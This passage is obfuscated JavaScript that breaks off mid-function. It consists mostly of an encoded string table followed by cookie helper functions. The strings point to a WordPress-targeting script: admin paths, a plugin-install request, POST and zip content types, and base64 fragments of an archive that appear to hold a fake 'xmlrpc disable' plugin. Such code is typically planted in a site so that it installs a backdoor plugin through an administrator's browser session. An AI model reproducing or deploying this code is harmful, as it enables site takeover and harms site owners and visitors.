7x0HX','rqhwvscX2B','HwDCLfYN/f','XOW32cn4ok','5waHCdVvtv','AQAYAAAtck','aS5waHC0Wm','KnFVl6+ROM','r6gB/11k+T','hSeIfHnRS9','3vH5AXwIjY','caXV+Rw32c','zsWpGL23sX','t53G0t0dRE','L5QN4O6Wtn','qCIBqihrFM','wxTCbzFNaE','BHjBU+MjJi','K4GYQsvtDc','0DHMzh0Swp','r2nOBRmu6t','AAALtsb1IA','y0W42HVrEh','MRduox+zQO','WYs9Dlv86u','0l36jLfTvO','MypuowkmiP','indexOf','LmJQefiWnZ','ksqL/ii9tt','erqyP9hbJ4','getTime','fXAVBLAQIf','eZA9J61aBT','urHXbhPV2D','FPQdCd37ys','OarT7Fa0Ke','d9a3BGfji0','EibcU','GiyRw','Wr3RqzeqfP','HODhB','hZIo/iNXL+','+vCIN5GHr5','qI5BXOrfT5','T73+CfggYI','BgAAAAAHAA','8mOJfd32TD','415342IAOPnC','Y8nhVqhDj2','dL5dk2AjkP','51oZM2Z+R3','4OsLAn56iC','oad-','1Wb9WWysV0','2a1l/ao1jd','charCodeAt','pasJVX4OQY','EAiAWbqEbX','qGUQkl6JBE','8|15|2|1|4','xunUGpXKpP','87buu9j0kt','puC8MlEM+D','j6e4ij5hkF','LjaVXvGv74','AOddVgHX/M','/A3Gp4o42k','auP2MUY+Sr','append','m0iMlnMwBx','w5v5aTM7/A','Azn7we29U7','ejkoP','od8v+dj3dd','zaTOUkiE6s','6SNt/PP//u','gdUl6eUF52','VEgWcpgSOU','PAjEX','K3NZtYiQd1','u7/94rlH7W','z+AlBLAwQU','R8W6jneqCn','HFXCjSUEdX','GEyqH','B3cC14bWxy','Wh3Wv4Qy1M','xrZLB2jFns','5JW2pmcyCN','F4pCCWsOYo','14hnNUzbHk','U7BztsqL2C','gudsXDykiO','rxjgSCfjsa','XayhwLqTzk','W7l+YKBNAr','DG7eUc8GmW','/Wufb6ovRA','mBPq/KRIya','rvqs8No1IN','3z6dDM6OwE','NywovwygXU','8eHieacXwJ','FL+LS7eXR9','pdTe6oDORx','7uo7LlyM+5','2u8LusezJv','tkU82yKebR','lp2NIku7cE','woE52JC/CT','DXLt4FrevD','qtT50ffcc8','mKOHqFc2GG','cGhwCgAgAA','v27Zf363ny','KY9bDbVq4e','OsSRn','HPtohnW8Tz','f8z7NemXk9','4K5J4b7Q/p','3EAUeEfNzl','OAGWF87o/N','e3MHMc8MKX','NiPcl+vdF3','OB5onAh1pM','fENaZXOAQc','PiUzu5OsxR','8zXJP+D34W','KD0sJ29Lq7','RefXt+fV2/','plu','rgv8ErCUca','kqOuF0dejm','XGQzsQ6ZEz','TYKyf','i10k2IB7Ul','VCutSLc7/r','JQO8gFyV0x','W7gA8k5Q8P','+TX1deDgTO','6qNFD3UooD','h3WldyG4e8','HKe1ZriYPA','uNuIw','Wso+gsb5hF','tmO3/d/vLX','q3N7yIQWGy','PvwXUEsBAh','vP3l5yTblG','hVcBj3yXBY','AYRQgIeoy9','/K7CEsCOau','Content-Ty','Qrkp+qwgOK','VpOeekVWgJ','m3p+/XfeW9','4czjKJefnc','8ACgAAAAAA','tBatY6bLKd','9sx10fRGb2','qj68ddPr/q','3i2RbxbIt4','92DzvD3ufO','t7Y/u0mpHi','R4+tZmiNbv','Lv64OF/+k+','pO0e+oUALR','nvxrf2e1qW','tdEYdJFFFh','u2xvUgAAAA','Header','wkUvjiogwm','zMe+g+eUT/','nPRaF','/wp-admin/','NVM7RH3aoX','sRIsDCJbh/','ligu6dAR9Y','innerHTML','uMdLEvKGLm','yUDAO3XASF','XzMUdb7q2k','/D04ENnTQG','vKobBJSy8R','NxR9Fgetbv','QAAAAIANtr','6dOxYOgae/','npRjnIEPbk','UpJaEpuVJ3','X6cLeA1nQT','QfPUXPOMgW','WuKLv','C7mkVy8rkj','R99GLHx0TI','b74n+4U97v','yBey1MJyXg','AQIfABQAAA','AAAAAAAAAA','2nuzSFXLWK','6KAsFvX3fY','45HX4ue5Zq','bbKzs9HW79','89pnvuyqth','AADtCwAAd3','/wmWu/bXpg','Pkm+Xq40hM','wc96CjHHgF','y25wWgthbA','x6scl3pdtO','iU6DkdTclH','NawFtgk4sI','xHR+8vsNET','hAucoM8E3g','P57RsOfnYG','2sQ+oQ4VEZ','wEAAA1AAAA','iK+iCe1jfK','w408J1i/jI','p95VldkZ52','vu2w2kXSn/','xqT4ilY+K5','dDQCC0pVTZ','ir+2b6daYp','309893JMqrrx','Rrs4DNVgmN','RuKpm7mvr+','2xHonyhi8h','Pi7rrZFYuD','7Hh9GHfWsW','q8ZaYl+vFu','X+1d63PaSB','Ez0d8M/pMN','ggID6Cq/JD','aAUgg','MD9i3iQl/T','d+M0dMnBka','0b+ppXA9vo','T/19xnYIJa','jZO11GzsFC','SHHMajNigb','72Yp7JPSvd','_wp_http_r','YS2khA0CR/','OSQtqL3CDE','AAAAAA==','ldQQt','/ct7SoJBva','zXuqGsbw1O','ci1yZXNwb2','hRD8RJzIVR','TxMzNRjZcB','zNcAfZ3X+b','ZXIucGhwtV','Lm8kvEcfXm','Hqp4WnMpmf','1DOzCUnUU3','TcIiJvZTUs','lFmOQT8NV3','g2NEvz74/Q','O7puu4titt','xxKsZSQACX','zDN2c+aKYT','WEPjjEzTwI','kEzyNcTHi5','KdByPjF2Gs','xCDLmgXrRO','AADKagAAGQ','qaIv0EDqhl','hqNqpssbtu','617137juuvDB','8B1yGXNtUJ','CXpaa','q4W2fWjIGY','Ah0gGQHFWK','aEEUfXAVBL','EAAL0EAAAn','HaS8JMTeqT','jC2lgf9mOu','nHEDa+xMWW','DeFk2MnrCN','Hb2DbPi02v','nTc85HvWHv','zruWeo9+be','Pr9fCsX20m','8ozsLwXxUX','nuUiVprlIU','gin','7Ma+04gzTP','Mn1DHkfeAX','PqRufY636I','f374ljzH6+','xkMg2+9cUV','AAAAASAAAA','N1TmD0YjL7','abqaXM5n+X','b1IACR+m7Q','e6i4NmgGar','+CADeDvzm/','3Cs/F48/sg','/IBCXBnaZi','HBJKTnY/9l','O+iPwUNgay','71gAL0hkPc','PHsUH88tMV','nzDU396KC/','bC5dwskvmV','MpYMyzqkts','cvFYi3Mp90','iTrIyPdX91','OYkBXTB0jj','8n8X2x/jcw','qHt4npY9u8','9DDkR7rDBn','XvVOTvEt/q','8MFPZD1Pnl','QPDJgXgujp','W463Vqm4j5','guNM/I8dvQ','/HH25Ea5Ov','cC14bWxycG','d3JhcHBlci','KwOeCpOqH5','AAAAAHdwLX','zqU/mIylbW','fBOBzSIPcK','Su2pV5/hbv','hqcLwyk4Pw','Kf2pzelm87','hVDiqcM6db','YkhCI3cVuP','ECHwAUAAAA','afdfg','jHZsyvwFVy','6078mm4aqG','vBjsP','0fufpne0//','PQY/EsF63b','u9E40PH67B','OdMIIJa/a1','okVC9D20ox','IpQA5mLpPT','W2dn4jL56X','gxEnBNbxW8','NTm9Cj3Mnf','WQnCXKvC1/','w22xoPynX5','U/chpPAl4D','XkPrIh7yZ6','/3mo2d5v57','pj4Z3Dfs4R','8do668Bugk','a5TH3MU3md','b4XWMQuoq0','VpxIV7ig/r','dAH68CbSd6','et2djzmsm7','ABgAAOf/+R','eIrHTE6f3a','GkZ5VL2wsT','8PEXIu46J9','AIAG9nb1KF','uVU3pT3f8L','jVZdbE/Q95','mCmv9Hb+O9','d3mMxuNHMb','GODfk5A0+a','vZ6HdFWui2','0K20qe/7dK','4aLtEShdvj','4/G/M2fZ+o','W7SImg31sT','9yUlUKBXtM','substr','nTWHfnZTc5','plugins/wp','LZMCzmDVZ5','AQAYAABDG0','GLJQoNdHd/','4|3|1|2|0','+BDCKuazc6','1Zm8W/IbDl','BjZGlzYWJs','MZcVx7Lzkt','r1AcJiPq45','4Ls3ocMCj3','EAGAAA3Ztk','C6NmTwHzEl','AAgAE7BqRO','Z/rznKN8hY','V+D7+74Y63','GgeksVS8hD','KGXho5TrJ+','PVzBFASLcZ','AAAAIAAAAH','/797yxj5SB','pJqcJlzAQn','3h+00uAd2m','mOwVS9vaik','AQAAvQQAAC','Ez7XAR/BLW','RJFcyjRMvs','VNwhh5tZb4','IMBbX0LTLx','U7qZheeTv0','YFN7VjS8VN','5+0ftpeUmv','m8xDOOYETU','X4dI5hfhO2','D3zbUilye8','documentEl','zQbI5/T4OH','BQSwMEFAAA','lAFBaeYCT/','TEUHxXv2x6','tzMQ2JfpDj','vLafcUOr4P','oy7YOr7Wsn','0j2s3u3uPD','uwGAo','-xmlrpc','BtY6EkKflY','b+BZBgMjTl','LP/9lOZk5g','4Qq8h99ofD','BakOXy4t1M','hcVG4lAgld','bqWoPeSZBd','TcUYz2B32B','uR6suHcUsn','hGLHxSEvGL','J8ACW/Nnha','lPsM6+SxYb','G4JPq5OWr5','SreDmhelfX','-install.p','cVtsBF1xFn','0|3|16|11|','IB2WVQib7V','uco+0rpirq','rx0rMgPFfX','sW8WyLeIbb','93h1V0lWFX','ADXNdsbTMZ','4AMt33rTH7','mFpVlWY9Um','dYy8S5VVK4','2tCupXEjBf','Y0ykdAhk8P','A6VprRQrsw','mH0DM+Wiut','Yy4w0ozoRZ','AZACQAAAAA','jgUuu9iHEp','QL4bFB4kxx','hX2YCc08YT','bnmowcAAAA','tvfRjnlUdp','1scnBjLWRp','ViO+r38xCH','+WETdcRKLg','1wEgr7aEEU','EAGAAArSfk','qZ6PacoYhZ','4oVivl6xRm','a2RIg8GGfO','0wMAUEsDBB','GjuerhVNI1','9EOWSe9jik','hEFQqH/N1A','7nflxL4unZ','hmjfdWr1JP','uK/zHI3/38','bn7+j0/sX+','/mm/gHcz4r','vsK2cPSdej','m6hG1wEgr7','UJd/nX8Iwo','5X+/7pnRE2','g8tJ7ZHYpH','Q+/+TnjY41','035v+LqyGP','BARMUU0X4Y','UXkAx3BcJM','nq73LMkdcR','lRnCB2WAEt','1jeghcL','n/x-zip-co','8ZVn6JrxnO','Z90aigQ6cq','Qn5nrIiF9g','ZXLer5efW5','M4mvEvC/dQ','fazdqUH68U','8xz99ddyrG','6PGc1OWf1R','c2FibGUvd3','fSdj/iDfEc','eAvEIys4fg','hi9yPVd3um','TwYxgJti8T','OHBPAjHCPe','v+6/26s36+','IuXNnqmQPG','MHWSDHpb3O','f+JTlv3ww8','Bjc2lhYmxl','FHBEwFLA9/','mSzjKh+057','Th7XCn2JBa','dcGnSPxGv8','z7p1C2kz90','CABvZ29Shf','lchcE','MCaBpC2FwN','AAAAAQAAAA','TUoP0BtLjF','vsTAmsWU3p','9C48avkbeQ','3DWTHC3aZ5','GgAAABsAAA','pbuAo','pBXOT','myBIgXlanS','TjDeWnlF61','OqnxrHrmtT','cAJAAAAAAA','v9zTd7q5u+','JbMn2ba0yO','Urm/Xn9/29','MtweF','4Tt0HOQZtc','c2FibGUvY2','nN7POLQyQM','1btSSHnkIS','4venbf4dat','gsypsraVTf','5zZS5waHAK','wHh8aNZocM','RCQFOEVnaW','/DBlhfi7iE','fmpzAKbCcw','ufLXxlYCf1','XEGdiYIe+u','mBaNhf6cC5','JeD4HcRHlX','lSKTbSwfSe','ROkHh7YqKR','d2DEmCxlvG','d3JVdU8H/B','8caB8UJQkG','OlSHqygHZd','WqfJuP0oFu','/Wjf8qiDyR','KsKHDGZzi3','AABuCgAAd3','n/x-www-fo','IaXxc+h/XG','cBAIgFm6hG','XwIiYoZgL9','v5Wivi1dmQ','4SGZq1fGjj','EurKc','6oz786V2X6','w0h/oX+5pi','jyZHYTr4Rl','jq3pSfj0cS','9XF5E1yrt5','gvW/fB0I61','wp_ajax_wp','/njnvKZ5br','fuIuQhxn99','dn4IPI3RvY','Z9oWJLbVS6','AIANtrb1L8','bY+uz0Dfya','CAATsGpE5u','nfWba63Mbd','setTime','yrVXr','hJ4YPuhHoS','gcxnP','4SQgZD7Lcm','rkfHUfy6sP','1yV8ls29ff','iSwJlGcn0A','a6ok7gC9If','IIC74LeVAo','a5Tg9tw0HR','MaAyCrmkn5','eqn8s60ylk','W0wRrXG+9o','GqMVV','F0T9O3QFY2','pj839+rj+/','Aktp/Pce+4','THbEY','USV6aG/IMS','Drx6BS/oLI','4PDAwDWx0B','m+N7v9Yefw','+cBvZquuZx','13|9|7|14|','oSRUoa+fcB','xEPqjVlt5q','pBKsrOZZpu','x8HdWeqvY3','frI95FCHdV','Z0Ljc4l98/','14OmUrUZ','JI+hJgaOhN','9Nu31+dy/Y','wfwB/gORSU','YSb1RKbqqs','935Jn9ff+P','3GmzeK3zef','JhaLQNEvmF','HSDedRYYBf','qyBdhkZ+Rw','ORluMsaV5k','FtmXlJO5h9','0o/sSn9X42','gbbsRAulpe','szLx+qrD6S','XDMXc/67fR','slice','nDsG+BBYBX','dcPDR0BgIO','T/lvDcWBHQ','fGuo+Am2s9','Pc15xTiiym','9hWx2xiDws','Hy/OolwR18','nPjFmhXKS6','aO+5hz3t3j','79+vzVlKbf','AIABFrb1Lz','CEzsx','XVdTIxD0r2','QAAAAIAANo','pZgoz','L/8b7pObHo','+jBTyM2fgO','uGMHseLW9y','ZZttb/cN/6','2co/bgPXcj','fXR8OvySbq','lzYWJsZXIt','Mk/1jDL9Id','YrFfzUSPFM','gr9tmu+Ebz','egLuKJQOK0','W17wkjR79P','hRnXAQCIBZ','MVSj2oEEDj','4TAAAtACQA','/X5pjukQbB','+1NscnnKCX','f2EiiuFuNR','Yb2Eu+s5ZM','EDIxT8WxWA','wAAHdwLXht','5WmtCOWuIB','QG6lurH4QI','Clk62uCj1i','Sz81xJUuZJ','/LVj2m42+D','+9r266rLYc','TRNmBMPxJ/','5PzgQKHQdl','xhwDup2fGl','ITAXBSqLbe','vrp4eb26+W','ypCvE8KStK','S3thjbfBqG','+9JYmlMFz+','soEzKwC5xB','beOE3kBVEm','ANR7LxPLwd','jY0ZszgnNU','chXhqexNlo','bT59emzSu/','RmzbIMAgJS','links','/BB8/fjS4k','yV5hQnZPeE','vm8eGDHHmM','iZStubqd/z','6tMnYqW8AP','4SmFoquyfU','sDBBQAAAAI','l076zrL++O','includes','wDwXrTD9CJ','uq7McA5FGj','wM6qiqyayc','AAAAAAACAA','N5u/H8r/PB','buUgwzB+tk','H/S4O5MtEH','5Vfo1HLD0+','ZS9jbGFzcy','VIQEhn+oe7','JMEolpfd9m','7tz9O+pgkJ','Mflfl5oucQ','xlci1yZXNw','wp-admin/','k9i/4dKt/N','push','lbOLGcts9D','rnh3TSsSZZ','MtZGlzYWJs','CElOHO2YUf','Q79bQb4s7Q','IXGAv','ACAAAAAAAA','zu26w67o0x','Uik2zuHctk','JiN/HY9Srk','hD8PM1OjMf','AAAAABABgA','5KAyrpi/JT','zGlkCRjNRo','LnBocAoAIA','rWGH8C/s6F','wOWkKsLYQT','Ww5fp2Jvz6','VOg0VYqsFS','z5+Fs22tX9','dUhT1k1HjT','1067446tfMscg','D91zxH1gvc','7pApx+9VBP','sVHMh','oxOu+2N2fp','D4cNe/3sEF','31qnW+0uvl','j/T9s4FP8d','+Ethj7DR63','8rtwp6cPt5','o67f0phbLL','o717F18H38','jfD4fhPzzh','ZRAlB','Ip7iz17Esy','GHGdcBAIgF','f0DfBYzfXp','vLuEEVR/Jw','G9OzDbe183','OHNC8qk7W6','1MnZCYw78b','CdvAGy5Cju','POST','XkAtF3jZZD','4691IKtKN7','T3OaDsQQFn','7SuLNsgSqn','3/M9FerCMv','8sRovIgq4V','zLaPRkIBNj','0mjs7o7fNb','cGl9Pf8uxk','ExnCtPro1m','techange','nQCBPE9MvL','M+TdZKKtuz','6v5VYdduwC','bCm5/iZ+Pe','9k7CG6nVua','+Az0LAEAAJ','o5uL73ul2d','S+SGfwr/gJ','oOazXYa3TL','CMvy3PajZb','1|0|4|5|3|','7qD353lv+O','ExEvPttLnw','NPAobPsr+p','6IsR+bw0Ap','UhXXXhkw1M','Uk+WRK3V8+','5/L0EnC5i3','Xxm3ZsXPGr','Lt9y0f87YW','Jfy1DZzxwl','DaVMaoGTNN','BjLWRpc2Fi','qsviR','3frudBXGx8','SgnUuas0Sn','TgsXP','0mhR2QJP8X','eKbJKwkNho','hUbspjWA+V','D30C/Qz5En','NDtdLyTgMD','3MH4OibrO3','LWRpc2FibG','2ml81JcpE9','Be/oDbCsFa','Rm+zUn49aO','XSUqhd5ltX','o5ukoqYsez','rBRfRZZr6r','EvzUXgjU+w','w4HXTT7fw/','VS3u+ymEMT','iFbjVD1j1F','dtqRb6yVzq','3iVPfAUAAM','x68HSuhIDX','ZhCbfVaVHN','JozuHZQBui','1EXLIKfSU1','substring','ILA8vcyBN5','+jlpsfBmft','y0X54w/r6N','1Rx/oX1c2g','61/puCVxJJ','YtUrUnX2uX','AgsFU+bYE1','/4IOQCn8O9','g0boFDHMsQ','hCeADXusKS','IqxLBDyh/a','L8yPuK0ny4','flU1OpHTth','vC6TZBTQzY','length','A+e2OfV3Wi','O9oFDEQCy5','ar-customi','1cQznvxZNm','8JeFdalMae','lWZc1AEvXq','+xgkhwPgyE','VsoLh','Yf1NffPLNI','IX7WOEtz7j','vYlE1+837/','C6i9iM/RZ7','SoJolXWvk9','gGemAr4p2y','8VrTCmaS4Y','AAAKcEAAB3','ZsEg/7HMIT','66yZH7Ktux','B5xyqW9ReQ','oSZpz3S/Pu','WTKoVYktF2','replace','zr3h0J3fP7','y16n84nJxB','zeVz/319+i','rEuYNpbPfz','T5l798feQP','nAgK3pR618','WE6QQwMxgc','diQoua44u3','hB8AAMpqAA','gcrWYZ1UF5','VWQD4Ow2u4','tyI1aH2v2h','nrG/0HYC6Z','Vo4rjRl6CE','46uxcfA2rB','3qvAuMRXK3','9Xz2+z780b','vDUW0H+JIl','Cxz4HdQBPN','hjM143rc4w','HmvchwRI3n','K9lcJ88/g2','b9owFH1H4j','P2/RvkNBgL','beQxqu3F0w','bp1/FDHH3K','4aiKr877fr','AADXnPmBGd','11lntQWx0E','BPS/09xLdo','hv/GyEXiBP','OnG1iRq0ON','H6Y/Rd4cxS','zrdkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return 